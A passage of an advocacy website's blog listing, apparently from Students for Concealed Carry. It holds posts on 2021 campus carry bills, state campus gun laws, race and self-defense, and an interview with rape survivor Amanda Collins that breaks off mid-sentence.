        <div class="td_module_15 td-animation-stack post-2256 post type-post status-publish format-standard has-post-thumbnail category-pr tag-legislation clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/" rel="bookmark" title="Eight States Filed Campus Carry Bills in 2021">Eight States Filed Campus Carry Bills in 2021</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-09T22:06:56+00:00" >February 9, 2021</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2021/02/2021-campus-carry-bills-filed/"><img width="696" height="378" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-768x417.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-768x417.jpg 768w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-300x163.jpg 300w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-1024x556.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-696x378.jpg 696w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature-773x420.jpg 773w, https://concealedcampus.org/wp-content/uploads/2021/02/Legislature.jpg 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Legislature"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>It’s 2021, and as new legislative sessions adopt to the COVID-19 restrictions and reconvene, several states are re-filing legislation to roll back discriminatory and illogical bans on campus carry.</p>



<p>So far this year, Montana, Kentucky, Iowa, New Hampshire, Florida, South Carolina, New York, West Virginia have filed bills to decriminalize campus carry.</p>



<p><strong>Montana</strong><br><a href="https://leg.mt.gov/bills/2021/billpdf/HB0102.pdf">HB 102</a> legalizes campus carry for those of legal age and have permits. The bill saw broad support from a majority-Republican legislature, cruising quickly through House and Senate votes, and was signed by Governor Greg Gianforte. This makes Montana the twelfth state overtly legalizing campus carry. </p>



<p>The law was quickly blocked from taking effect by a state judge, in response to the Board of Regents asking for time to file legal challenges.</p>



<p>This was predicted by Rep. Seth Bergelee, the bill’s author, who <a href="https://newstalkkgvo.com/campus-carry-bill-sponsor-expects-challenge-from-college-regents/">told </a>reporters he felt pretty strongly that they had a good case against a challenge. Bergelee pointed to the landmark pro-gun case <em>DC v. Heller</em> which protects the right of firearms in the home, noting “[I]f you&#8217;re a student living in a dorm; that might be the only home you have.” In 2013, a similar bill was passed by both houses, but vetoed by then-governor Bullock.</p>



<p><strong>Florida</strong><br><a href="https://www.flsenate.gov/Session/Bill/2021/6001">SB 6001</a> has been reintroduced by Anthony Sabatini to overturn the state’s prohibition on campus carry. The bill, which failed in 2020, has been referred to several subcommittees. </p>



<p><strong>Iowa</strong><br><a href="https://www.legis.iowa.gov/legislation/BillBook?ga=89&amp;ba=HF%20343">HF 343</a> is a bill to limit the authority of college administrators to ban firearms on campus, and even issue civil fines for noncompliance.</p>



<p><strong>Kentucky </strong><br><a href="https://legiscan.com/KY/bill/HB337/2021">House Bill 337</a> introduced by Rep. Savannah Maddox would remove current college gun bans which Kentucky law presently allows. </p>



<p><strong>New York</strong><br><a href="https://www.nysenate.gov/legislation/bills/2021/S3651">S 3651</a> decriminalizes firearms on college campuses. “[The gun restriction] does nothing to actually protect students with the ongoing spate of shootings at colleges and universities,” the bill’s justification text states. “Rather it attempts to use this issue as another way to infringe upon and limit and individuals second amendment right.”</p>



<p><strong>New Hampshire</strong><br><a href="https://legiscan.com/NH/bill/HB307/2021">HB 307</a> is an omnibus revision to the state&#8217;s concealed carry law, vesting regulation of firearms and concealed carry exclusively in the legislature and precluding all other local ordinances and rules. This would include legalizing campus carry by removing college authority to ban it.</p>



<p><strong>South Carolina </strong><br><a href="https://legiscan.com/SC/text/H3503/id/2221798">HB 3503</a> in South Carolina would remove colleges from illegal carry zones. A separate bill, <a href="https://legiscan.com/SC/text/S0023/2021">SB 23</a> would expand to 1,000 feet the zone criminalizing possession of a firearm on a college campus. </p>



<p><strong>West Virginia</strong><br>SB 246 would allow licensed employees, staff, and students of public universities to carry concealed weapons on college campuses.</p>



<p><em>(<a href="https://secure.piryx.com/donate/6FlfiNnH/SCC">Click here</a> to make a donation to Students for Concealed Carry)</em></p>



<p>In 2020, ten states introduced campus carry bills, although many legislators adjourned prematurely due to the pandemic&#8217;s onset.</p>



<p>&#8220;It&#8217;s been a while since we&#8217;ve had a high-profile college shooting,&#8221; said David Burnett, spokesman for Students for Concealed Carry. &#8220;But if history is anything to go by, that won&#8217;t last. We can&#8217;t keep relying on luck. We&#8217;re grateful that legislators are recognizing the urgent need to overturn these ineffective and impotent restrictions on campus carry.&#8221;</p>



<p>Readers are urged to contact their state representatives in support of these bills. </p>



<p><em>For media inquiries related to pending litigation, contact PR Director David Burnett, David.Burnett@concealedcampus.org.</em> </p>



<p></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2219 post type-post status-publish format-standard has-post-thumbnail category-featured category-legal-analysis clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/" rel="bookmark" title="How Many States Allow Campus Carry?">How Many States Allow Campus Carry?</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-26T02:39:00+00:00" >July 26, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/07/how-many-states-allow-campus-carry/"><img width="696" height="330" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-768x364.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-768x364.jpg 768w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-300x142.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-1024x486.jpg 1024w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-1536x729.jpg 1536w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-2048x972.jpg 2048w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-696x330.jpg 696w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-1068x507.jpg 1068w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-885x420.jpg 885w, https://concealedcampus.org/wp-content/uploads/2020/02/Campus-1-of-1-3-1920x911.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Campus (1 of 1)-3"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>Short Answer: Approximately eleven states permit <em>concealed carry</em> on campus in some form. These states include Arkansas, Colorado, Georgia, Idaho, Kansas, Mississippi, Oregon, Tennessee, Texas, Utah and Wisconsin. Additionally, colleges in Virginia and Ohio voluntarily allow concealed carry.</p>



<p>Long Answer: Shortly after the Virginia Tech shooting in
2007, Students for Concealed Carry took an active role in urging the repeal of
campus self-defense bans, and has successfully lobbied for changed laws in more
than a dozen states. </p>



<p>Rules allowing campus carry are governed by state law.
Consequently, regulatory mechanisms and operative law differ by region, and are
applied differently. Some colleges only allow guns locked in cars. Some permit
concealed carry only on the grounds, but not inside buildings. And of course, some
colleges allow carry inside of buildings. </p>



<p><strong>16 states prohibit concealed carry on campus by law</strong>. This means that persons knowingly carrying a concealed deadly weapon, even with a permit, are subject to fines and imprisonment. These states are: California, Florida, Illinois, Louisiana, Massachusetts, Michigan, Missouri, Nebraska, Nevada, New Jersey, New Mexico, New York, North Carolina, North Dakota, South Carolina and Wyoming.</p>



<p><strong>23 states permit colleges to make their own rules against campus carry</strong>, but refrain from criminal penalties. Consequently, penalties are limited to academic sanctions such as suspension or expulsion (for students) or termination (for employees and faculty). These states are: Alabama, Alaska, Arizona, Connecticut, Delaware, Hawaii, Indiana, Iowa, Kentucky, Maine, Maryland, Minnesota, Montana, New Hampshire, Ohio, Oklahoma, Pennsylvania, Rhode Island, South Dakota, Vermont, Virginia, Washington and West Virginia. As mentioned, some colleges have voluntarily opted to allow concealed carry, including <a href="https://www.daytondailynews.com/news/cedarville-trustees-approve-concealed-carry-policy/JS8zmoPe5yLAmKwfMoHBjP/">Cederville University</a> in Ohio and <a href="https://www.newsadvance.com/news/local/liberty-university-posts-details-of-new-gun-policy/article_79c32896-51f8-526b-9dcc-3a3cf7309067.html">Liberty University</a> in Virginia.</p>



<p><strong>11 states expressly permit concealed carry on campus</strong>, including <a href="https://news.vice.com/en_us/article/mb9d54/students-can-now-carry-concealed-guns-on-campus-in-arkansas">Arkansas</a>, <a href="https://caselaw.findlaw.com/co-court-of-appeals/1521958.html">Colorado</a>, <a href="https://www.ajc.com/news/state--regional-govt--politics/georgia-governor-signs-campus-gun-measure/f02kSvtstlOhpUhniiyxxO/">Georgia</a>, <a href="https://www.al.com/news/2014/09/idaho_this_year_became_the_sev.html">Idaho</a>, <a href="http://www.kslegislature.org/li_2014/b2013_14/measures/documents/hb2052_enrolled.pdf">Kansas</a>, <a href="http://www.handgunlaw.us/documents/agopinions/MSAGOpinionOnCarryOnCampusWithEndorsement.pdf">Mississippi</a>, <a href="http://www.oregonlive.com/education/index.ssf/2011/11/oregon_university_system_will_1.html">Oregon</a>, <a href="https://www.tennessean.com/story/news/politics/2016/05/02/haslam-allows-controversial-guns-campus-bill-become-law/83840860/">Tennessee</a>, <a href="https://www.usatoday.com/story/news/nation-now/2017/08/01/campus-carry-texas/527717001/?utm_source=feedblitz&amp;utm_medium=FeedBlitzRss&amp;utm_campaign=usatoday-newstopstories">Texas</a>, <a href="https://www.chronicle.com/article/Utah-Supreme-Court-Strikes/117958">Utah</a> and <a href="https://docs.legis.wisconsin.gov/2011/related/proposals/sb93">Wisconsin</a>.</p>



<p>Some colleges have taken action to reduce concealed carry
on campus even in states which allow it. For example, despite a <a href="https://caselaw.findlaw.com/or-court-of-appeals/1606727.html">court
ruling</a> in Oregon revoking statutory bans on campus carry, the education
board <a href="https://www.oregonlive.com/education/2012/03/oregon_state_board_of_higher_e_7.html">voted</a>
to exclude campus carry from buildings by policy. (According to <a href="https://www.reuters.com/article/us-usa-oregon-shooting-campus-idUSKCN0RZ1D820151005">media
reports</a>, students routinely carry anyway.) Most if not all of Wisconsin
colleges exercise their legal authority to ban concealed carry inside of
buildings. </p>



<p>Tennessee campus carry is confined to faculty and staff only. Conversely, some states including Michigan, Ohio and Virginia allow open carry on college campus property outside of buildings. (SCC does not take an active position on open carry on campus.) Furthermore, there is <a href="https://www.oag.state.va.us/files/Opinions/2011/11-078-Hanger.pdf">legal analysis </a>which <a href="https://www.washingtonpost.com/blogs/college-inc/post/cuccinelli-u-va-may-not-bar-concealed-weapons/2011/07/07/gIQAikm21H_blog.html">suggests</a> concealed carry may not be prohibited on campus grounds in Virginia.</p>



<p>Also note that some states require “enhanced permits”
which entail additional training before carrying on campus, such as Idaho,
Arkansas and Mississippi.</p>



<p>Some states allow guns to be <a href="https://www.motherjones.com/politics/2016/08/campus-carry-new-texas-law-guns/">locked
in cars</a> on campus, including states in Florida, Georgia, Kentucky,
Nebraska, North Carolina, North Dakota, Ohio, South Carolina, and Tennessee.
Students for Concealed Carry has successfully helped bring legal challenges to
allow guns to be secured in locked cars in both <a href="https://caselaw.findlaw.com/or-court-of-appeals/1606727.html">Ohio</a>
and <a href="https://www.kentucky.com/news/politics-government/article44170473.html">Kentucky</a>.</p>



<p>In conclusion, you can see that answering questions about
college firearm policy is not as straightforward as it may seem at first. There
is nuance even in how the question is phrased (“how many states allow guns on
campus” versus “how many states allow concealed carry on campus”). The takeaway
should still be that hundreds of colleges in nearly one-fourth of states in the
US now allow campus carry in some form, with virtually no resulting increases
in crime, shootings or violence.</p>



<p>Students for Concealed Carry has taken an active role in
coordination, lobbying, public discourse and where appropriate, legal action to
affirm and extend to colleges the rights of self-defense to responsible
citizens dually authorized to carry concealed by state agencies. We will
continue to work for the decriminalization of self-defense on college campuses.</p>



<p>NOTE:<br>The preceding is a general estimation of state laws compiled through media accounts, secondhand sources, and primary reading of statutes and interpretive documents such as attorney-general opinions. It is not intended as a form of, or as a substitute for, legal advice. Such advice should always come from competent, licensed counsel. Should the advice of a legal professional contradict this website, counsel’s opinion should control and supersede anything written herein. No attorney client relationship is created or implied by this website.</p>



<p></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2242 post type-post status-publish format-standard has-post-thumbnail category-featured clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/" rel="bookmark" title="Why Race Matters—and Doesn’t—for Campus Carry">Why Race Matters—and Doesn’t—for Campus Carry</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-06T20:35:03+00:00" >June 6, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/06/why-race-matters-and-doesnt-in-the-campus-carry-debate/"><img width="696" height="525" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/06/Okafor.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/06/Okafor.jpg 734w, https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-300x226.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-80x60.jpg 80w, https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-696x525.jpg 696w, https://concealedcampus.org/wp-content/uploads/2020/06/Okafor-556x420.jpg 556w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Okafor"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p>As communities and law enforcement continue to grapple
with complex issues of prejudice, victimization and inequality, advocates of
armed self-defense on campus enjoy a peculiar immunity to the controversy. </p>



<p>This isn’t through neglect of valid complaints or legitimate causes, but because of the universality of our message: there is no race, gender, orientation or class that is excluded from the right to self-defense. Students for Concealed Carry doesn&#8217;t &#8220;welcome&#8221; the black voice. We <em>are</em> the black voice. And the white voice, and all other voices in between. We&#8217;re the voice united in the same imperative: All lives are worthy of protection. </p>



<p>According to the <a href="https://nces.ed.gov/programs/coe/pdf/coe_cpb.pdf">National Center for
Education Statistics</a>, minorities are increasingly joining the college
experience, with college enrollment rates for African American students increasing
from 31 to 37 percent since 2000, and Hispanics from 22 to 36 percent. </p>



<p>As Students for Concealed
Carry has asserted, college students are subject to unique threats in the
college environment. Minorities are hardly exempt from these threats: according
to one report from the <a href="https://www.bjs.gov/content/pub/pdf/vvcs00.pdf">Bureau
of Justice Statistics</a>, African Americans were victims of robbery and
violent crimes at higher rates than white students. The National Center for
Education Statistics (NCES) <a href="https://nces.ed.gov/programs/crimeindicators/ind_22.asp">reports</a> that
38 percent of hate crimes on college campuses in 2016 were motivated by race.</p>



<p>Victims of mass shootings are
as diverse as the colleges they attend. Victims from the Virginia Tech shooting,
for example, illustrate a profound diversity <a href="https://www.npr.org/2007/04/18/9618673/remembering-virginia-techs-shooting-victims">including</a>
African Americans, and immigrants from China, Egypt, India, Peru, Puerto Rico,
Romania and Indonesia, as well as students of Lebanese and Korean descent. Members
of all races are united in the college classroom – and in the increased threats
created through rules forbidding self-defense.</p>



<p>Antonia Okafor, a former
representative for SCC who now works as the Director of Outreach for Gun Owners
of America, has routinely <a href="https://www.nytimes.com/2017/07/24/opinion/why-i-bring-my-gun-to-school.html">advocated</a>
about campus carry. In writing for the Austin American-Statesman, Okafor wrote:</p>



<p><em>Criminals who might target me because of my race or my gender — just like the criminals who might target someone because of the person’s religion or sexual orientation — have no qualms about breaking an honor-system-based gun ban. Campus carry isn’t about arming dangerous bigots; it’s about ensuring that I’m able to defend myself if confronted by one. … I don’t think it’s a racist or radically libertarian idea to suggest that the buildings at a state college should operate under the same laws as the buildings at any other state institution. … I’m not concerned about the racial ideology of someone who has gone through the training, testing, and extensive state and federal background checks to obtain a concealed handgun license. I’m worried about the racial ideology of the criminals and lunatics willing to ignore the state laws and school policies that currently render me defenseless.</em></p>



<p>African Americans have shown an <a href="https://www.npr.org/2015/04/02/396869889/more-african-americans-support-carrying-legal-guns-for-self-defense">increasing
support</a> for armed self-defense, <a href="https://www.nbcnews.com/news/nbcblk/age-trump-producing-more-black-gun-owners-n758211">increasing
ownership</a> of firearms and according to some research, have <a href="https://www.foxnews.com/us/concealed-handgun-permits-surging-blacks-women-lead-growth">outpaced</a>
white persons by 30 percent in obtaining concealed carry permits.</p>



<p>As minorities increasingly share in the college experience, they increasingly share in the threats generated by bans on self-protection – usually generated by administrations where minorities are <a href="https://www.insidehighered.com/news/2017/03/02/racial-gap-among-senior-administrators-widens">underrepresented</a>. </p>



<p>Racism and prejudice have no place in the dialog
surrounding campus carry. <em>All</em> are created equal and endowed with
inalienable rights to life and liberty. </p>



<p>As cities and colleges are beginning to discuss reducing police funding, potentially reducing the already marginal protective effect they had on campus crime, it&#8217;s imperative that students, faculty and staff of all races, creeds and ethnicities be permitted to protect themselves. Now, as ever, Students for Concealed Carry is committed to fighting for those rights. </p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-2234 post type-post status-publish format-standard has-post-thumbnail category-featured category-interviews tag-amanda-collins tag-rape tag-sexual-assault clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://concealedcampus.org/2020/02/rape-survivor-amanda-collins-on-campus-carry/" rel="bookmark" title="Rape Survivor Amanda Collins on Why She Supports Campus Carry">Rape Survivor Amanda Collins on Why She Supports Campus Carry</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://concealedcampus.org/author/davidburnett/">David Burnett</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-25T19:07:05+00:00" >February 25, 2020</time></span>                    <div class="td-post-comments"><a href="https://concealedcampus.org/2020/02/rape-survivor-amanda-collins-on-campus-carry/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

                <div class="td-post-featured-image"><a href="https://concealedcampus.org/2020/02/rape-survivor-amanda-collins-on-campus-carry/"><img width="635" height="492" class="entry-thumb" src="https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471.jpg" srcset="https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471.jpg 635w, https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471-300x232.jpg 300w, https://concealedcampus.org/wp-content/uploads/2020/02/AmandaCollins0471-542x420.jpg 542w" sizes="(max-width: 635px) 100vw, 635px" alt="" title="AmandaCollins0471"/></a></div>
	            <div class="td-post-text-content td-post-content">
		            
<p><strong>Unable to carry a firearm for protection while on campus,
concealed-carry permit holder Amanda Collins was brutally raped. Today, her
fight to save other women from a similar fate is helping her along the road to
healing.</strong></p>



<p>Amanda Collins never had a chance.</p>



<p>If anyone could have physically resisted a six-foot-tall
attacker with martial arts training, it would have been her. After all, she is
a second-degree black belt in Tae kwon do.</p>



<p>“It took me a few years to realize that not everybody’s
parents made them get their second-degree black belt to get their driver’s
license,” Collins laughed during an exclusive interview with&nbsp;<em>America’s
1st Freedom</em>.</p>



<p>Collins, a concealed-carry permit holder, studied education
and English at the University of Nevada, Reno. But there are two things that
are against the law on Nevada college campuses—rape, and carrying a gun for
protection against rapists. Like the vast majority of “enlightened” public
universities nationwide,&nbsp;UNR prohibits lawfully armed citizens from
protecting themselves on campus.</p>



<p>Just like thousands of other students, Collins was deprived
of the right to defend herself.</p>



<p>On Oct. 22, 2007, Collins was on campus to take a late-night midterm. She parked in the same garage where campus police park their cruisers—less than 100 yards from the police station—to avoid having to cross campus after dark.</p>



<p> Leaving class after 10 p.m., the attractive 5-foot-2 junior dutifully followed the “safety in numbers” rule by walking with several classmates to the garage until they parted ways to their different levels.</p>



<p>Displaying the awareness inherent in a concealed-carry
permit holder with a black belt in martial arts, Collins scanned the area
around her car as she approached. She didn’t see the man hunched down between
two vehicles, patiently waiting. In an instant, the man pulled Collins down,
put a gun to her temple, clicked off the safety and ordered her not to say
anything.</p>



<p>Amanda Collins never had a chance.</p>



<p>In January 2008, Reno came alive with volunteers desperate
to find a young woman who disappeared not far from the University of Nevada,
Reno campus. Brianna Denison, 19, was staying with a friend during winter break
and went missing in the middle of the night.</p>



<p>The search came to an end when Denison’s body was found four
weeks later. Authorities determined she’d been kidnapped, raped and brutally
strangled. Her naked body was left to freeze, crudely hidden beneath a
discarded Christmas tree.</p>



<p>Brianna Denison never had a chance.</p>



<p>Students on campus became increasingly fearful as time went
by and no arrests were made. Authorities began to question if the attack was
related to previous incidents. College officials issued the same feckless
guidelines, such as “be aware of your surroundings,” “don’t walk across campus
after dark” and “travel in groups.” They also attentively supplied “rape
whistles” to female students. (Local gun shops reported a surge in more
practical self-defense measures.)</p>



<p>After Denison’s murder, authorities spoke with Collins about
similarities in the two cases. Collins gave a physical description to a police
sketch artist, and within months police tracked down and arrested James Biela,
a construction worker who at one point worked on campus near where both attacks
occurred.</p>



<p>Collins spent the day before her graduation testifying at
trial. During the sentencing phase of the trial, she read a statement saying
she forgave Biela for his actions but believed he should face immeasurable
consequences, just as he condemned her to endure.</p>



<p>On June 2, 2010, Biela was sentenced to death for the murder
of Denison. He currently sits on Nevada’s death row while his case is appealed.</p>



<p>Months later, Collins approached the NRA about
decriminalizing concealed carry at Nevada’s public universities. A bill doing
so passed the state senate, but was ultimately defeated by Assembly Judiciary
Chairman William Horne, who refused to bring the bill up for a vote. Arguing
against the bill were faculty members and police officers—most of whom
presumably had never been raped or strangled on campus—who raised concerns
about their own safety if the same people who carried off campus exercised that
right while on campus.</p>



<p>During a recent interview, Collins shared her thoughts on
her attack, her fight to legalize campus carry and her road to healing.</p>



<p><strong>Thanks for talking with us, Amanda. Can you start by
explaining your background with guns?</strong>&nbsp;I grew up with firearms in my
household. They were never made a secret with my sister and me, and that’s
largely due to my dad. He introduced them to us with a very healthy respect for
them. I remember being down in his workshop when I was little, sitting up on
the table while he was cleaning his firearms, and he would talk very frankly
with me about them. I always had an understanding of their capability. I was
about 5 or 6 when I started target practicing. I remember the first time I went
shooting with Dad, he bought me a little chipmunk .22. My thumb wasn’t strong
enough to pull back the hammer so he always had to do it for me every time.
When I was in high school I tried out for the rifle team and made it, and
participated in that for three years.</p>



<p><strong>So you were allowed to handle firearms at high school but
not college?</strong>&nbsp;Yeah. In a controlled environment, but yeah. That’s kind
of crazy, huh?</p>



<p><strong>What prompted you to get your concealed carry
permit?&nbsp;</strong>I was raised by both my parents not to be an easy target. My
parents did everything they could to make sure that if somebody wanted me, I
wouldn’t be an easy target. As a petite woman, I realized that even with
martial arts training, realistically, the only equalizing factor between me and
an opponent much larger than myself would be a firearm, so I wanted the ability
to actively and realistically participate in my own self-protection.</p>



<p><strong>Did you ever face any threatening situations prior to
your attack?</strong>&nbsp;Well, a lot of martial arts training emphasizes not
putting yourself in that situation or putting yourself in that position where
you have to be that close to somebody. If nothing else, it helped me avoid putting
myself in a situation that would require that.</p>



<p><strong>How did it strike you when you learned you couldn’t carry
on campus?&nbsp;</strong>I found out in the concealed-carry class. I suppose at
first it was troublesome and it kind of irritated me; I didn’t understand why I
could be trusted at the deli shop across the street, and then as soon as I
crossed that arbitrary line, I was suddenly deemed incompetent and unable to
make sound decisions or untrustworthy for whatever reason by the same
authorities who granted me the permission to carry in the first place.</p>



<p><strong>Did you ask for permission [to carry before the attack]?</strong>&nbsp;I
didn’t even know there was a system in place to ask for permission from the
president to carry. I guess I just accepted it for what it was—not so happily.
I took it for what it was and continued to be aware of my surroundings and
ensure my safety. You don’t want to cause waves because in the end you want
that pretty, expensive piece of paper to hang on your wall.</p>



<p><strong>What did you do after your attack?</strong>&nbsp;Anyone who’s
ever been raped can relate that you make a plan to survive. My plan at the time
was denial—“this did not happen to me.” Everything I’d done up to this point
was to prevent me from finding myself in that situation. I honestly don’t know
how I made it home. I went to my sorority house and took a shower, because I
just wanted to get all that filth off of me and just wash it all away. I drove
home, went to bed, woke up and honestly did not remember what had happened. My
brain had just allowed me to believe that I’d had the worst nightmare when I
was sleeping. It wasn’t until two weeks later that I went back to the parking
garage to park there for class and remembered everything that happened.</p>



<p><strong>When did you finally tell someone?</strong>&nbsp;I confided in
my roommate probably a week or so after that. I was very edgy, very angry, just
not myself. She was my best friend at the time and knew something was off and
could tell. She wanted me to go and report it, but I didn’t want to because I
didn’t have any physical evidence at that point, and I knew that, and I really,
really wanted to avoid it, avoid going to court, avoid going through the whole
justice process. I felt there was no way I could give the police anything that
could help them catch this guy. There was no DNA left, basically just my story.</p>



<p><strong>What got you involved in the end?</strong>&nbsp;A young gal in
the area went missing; her name was Brianna Denison. Her case was believed to
be linked to another case that had occurred in December. My roommate had a gut
feeling that it was the same guy who had attacked me, so she said, “You need to
go and report this, because I think it’s the same guy.” And I said, “No, it’s
not, just leave it be.” And so I didn’t make any efforts to call the detectives
or authorities. She actually contacted them, told them what had happened and
gave them my contact information. Once they approached me, I realized it was no
longer just about me. They were trying to find Brianna. I really didn’t think
that giving them my story would amount to that much. I went in and told them
what happened, and there were enough similarities between the attacks for them
to believe it was the same person; I was able to give a description to the
sketch artist. That actually ended up being a very important piece of evidence
in the trial. About 10 months later, they found their man.</p>



<p><strong>Do you feel like the college is responsible for what
happened to you?</strong>&nbsp;It’s interesting, because Adam Garcia, the chief of
police, said they recognized that they had failed me miserably. If the college
denies us the ability to participate in our self-defense, then they assume
responsibility for every individual that comes onto their campus. My case is a
perfect example of that. My inability to be able to carry allowed [Biela] to
continue assaulting women, and ultimately he murdered one, too. So I think
there is a shared responsibility in that. It’s like my mom has asked the chancellor
of the university, “If guns aren’t the answer, then what is? Where were your
police when my daughter was being raped?” Oftentimes, police officers only show
up after the fact. First responders are good and essential and necessary—but
instant responders are better. The university takes instant responders out of
the equation.</p>



<p><strong>The college granted you a special right to carry after
your attack, didn’t they?&nbsp;</strong>Right. We sent them a letter, and they
called my dad. They told him that before [University of Nevada, Reno] President
Milton Glick ever entertained the idea of someone carrying a gun on campus, I
needed to undergo an interview process with the chief of police. My dad went
with me, and they asked me a slew of questions. It boiled down to the fact that
I was terrified to go on campus. We didn’t know where this guy was, we didn’t
know if he was still following me because the police originally thought he knew
my pattern and my behavior well enough to grab me in the way that he did. I
didn’t know if I was being watched. It was just a lot of uncertainty. They
ultimately ended up granting me the permission I asked for, but there were a
lot of contingencies. I had to be a full-time student, I had to have my firearm
inspected, I couldn’t tell anybody. If any one of those things had been
violated, then the permission would be null and void.</p>



<p><strong>So if you offered protection to one of your classmates,
you would lose your own right to protection?</strong>&nbsp;Right, it’s almost like
they took away my First Amendment rights in giving me my Second Amendment
rights. If I had told anyone, “Hey, let me walk you to your car and then you
can drive me to mine because I have the ability to protect us both,” then in
theory it would have been null and void.</p>



<p><strong>Are there any no-gun signs marked on campus?</strong>&nbsp;You
know, I’ve never seen one. I know the parking garage has been lit up a lot more
and they installed call boxes on campus. But a call box above my head while I
was being straddled wouldn’t be any more help than the police were that night.
What am I supposed to do, ask my attacker to hold on and then run and push the
button, then fight off my attacker while telling the operator what’s going on?</p>



<p><strong>The<em>&nbsp;Las Vegas Review-Journal</em>&nbsp;quoted you
as saying you had thoughts of suicide. Can you explain that? What are the
lingering effects of being defenseless on campus?</strong>&nbsp;I struggled with
survivor’s guilt. Why did [Denison] lose her life and I didn’t? I struggled a
lot—it still keeps me up at times. The unanswered question in my life will
always be, “What would have been different if I had my firearm with me that
night?” I can play that incident in my head over and over again, but there’s
one outcome that will always be the same—two other rapes would have been
prevented, and one woman would be alive today. The thoughts of suicide are
really hard to talk about. I think it was, after being raped, just not wanting
to process it through and not wanting to figure out how to find peace after
what happened. It’s a lot of emotionally draining work. But also the stress of
the trial caused my husband and me to endure two miscarriages and 16 months of
infertility after that, not to mention all the internal turmoil.</p>



<p><strong>How do you feel about the failure of legislators to pass
the campus carry bill in Nevada?</strong>&nbsp;Disappointed. It would have been one
thing to lose in a fair fight. It is quite another to be “sucker punched,” as
my dad puts it. All of the support it received does give me hope that I will
see the bill pass in the future, and I have to remind myself that women did not
get the right to vote the first time around.</p>



<p><strong>How have you found healing since your attack? What would
you tell others facing similar issues?&nbsp;</strong>Healing will be a continual
process for the rest of my life, and I would not have ever been able to come to
this point without my faith in Jesus. My faith has been so crucial. I don’t
know how people get through tragedy without it. That is not to say that my
faith has made it easier or less painful, but I think my faith made it more
bearable by allowing me to know that there was a greater purpose, even if I
couldn’t understand it or see how any good could come from it.</p>



<p>It is so important to get help to process through
everything. Finding a way to help others through my experience has been so
helpful. Honestly, when I reached the point where I was willing to allow some
amount of good to come from my most devastating experience, I never in a
million years fathomed that I would be led down the path of advocating for
campus carry. I truly thought I would become a part of someone’s support system
and be able to help them walk through the healing process. It wasn’t until I
